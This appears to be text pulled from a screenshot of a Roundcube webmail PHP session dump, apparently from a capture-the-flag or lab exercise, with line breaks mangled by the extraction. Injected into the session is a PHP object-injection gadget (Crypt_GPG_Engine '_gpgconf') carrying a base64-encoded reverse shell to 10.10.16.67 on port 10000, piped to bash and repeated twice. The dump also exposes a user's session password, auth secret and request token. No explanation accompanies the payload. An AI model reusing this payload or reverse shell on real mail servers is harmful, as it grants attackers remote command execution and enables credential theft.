 →  Outbound cat data| base64 -d
language|s:5:"en_US";imap_namespace|a:4:{s:8:"personal";a:1:{i:0;a:2:{i:0;s:0:"";i:1;s:1:"/";}}s:5:"other";N;s:6:"shared";N;s:10:"prefix_out";s:0:"";}imap_delimiter|s:1:"/";imap_list_conf|a:2:
{i:0;N;i:1;a:0:{}}user_id|i:3;username|s:5:"tyler";storage_host|s:9:"localhost";storage_port|i:143;storage_ssl|b:0;password|s:32:"1AopAyQ+S778GZNbQIHWWMM57Scunp53";login_time|i:1752386618;STOR
AGE_SPECIAL-USE|b:1;auth_secret|s:26:"ut4I4xC3alKY3ZzK8AnaWigLEM";request_token|s:32:"THEYdwgHAoCbPEB9P46KOoEfQ0n18Geu";plugins|a:1:{s:22:"filesystem_attachments";a:1:{s:191:"!";i:0;O:16:"Cryp
t_GPG_Engine":1:{S:26:"\00Crypt_GPG_Engine\00_gpgconf";S:93:" echo  L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjY3LzEwMDAwIDA+JjE=  \7c base64 -d \7c bash;#";}i:0;b:0;}";}}";a:1:{s:20:"31752
386624078382300";s:64:"/var/www/html/roundcube/temp/RCMTEMPattmnt68734c40bf4c7414753514";}}}";i:0;O:16:"Crypt_GPG_Engine":1:{S:26:"\00Crypt_GPG_Engine\00_gpgconf";S:93:" echo  L2Jpbi9iYXNoIC1p
ID4mIC9kZXYvdGNwLzEwLjEwLjE2LjY3LzEwMDAwIDA+JjE=  \7c base64 -d \7c bash;#";}i:0;b:0;}";}}|N;1:{s:5:"files";a:1:{s:20:"31752386624078382300";a:6:{s:4:"path";s:64:"/var/www/html/roundcube/temp/
RCMTEMPattmnt68734c40bf4c7414753514";s:4:"size";i:89;s:4:"name";s:65:"x|b:0;task|s:4:"mail";skin_config|a:7:{s:17:"supported_layouts";a:1:{i:0;s:10:"widescreen";}s:22:"jquery_ui_colors_theme";
s:9:"bootstrap";s:18:"embed_css_location";s:17:"/styles/embed.css";s:19:"editor_css_location";s:17:"/styles/embed.css";s:17:"dark_mode_support";b:1;s:26:"media_browser_css_location";s:4:"none"
;s:21:"additional_logo_types";a:3:{i:0;s:4:"dark";i:1;s:5:"small";i:2;s:10:"small-dark";}}imap_host|s:9:"localhost";page|i:1;mbox|s:5:"INBOX";sort_col|s:0:"";sort_order|s:4:"DESC";STORAGE_THRE
AD|a:3:{i:0;s:10:"REFERENCES";i:1;s:4:"REFS";i:2;s:14:"ORDEREDSUBJECT";}STORAGE_QUOTA|b:0;STORAGE_LIST-EXTENDED|b:1;list_attrib|a:6:{s:4:"name";s:8:"messages";s:2:"id";s:11:"messagelist";s:5:"
class";s:42:"listing messagelist sortheader fixedheader";s:15:"aria-labelledby";s:22:"aria-label-messagelist";s:9:"data-list";s:12:"message_list";s:14:"data-label-msg";s:18:"The list is empty.
";}#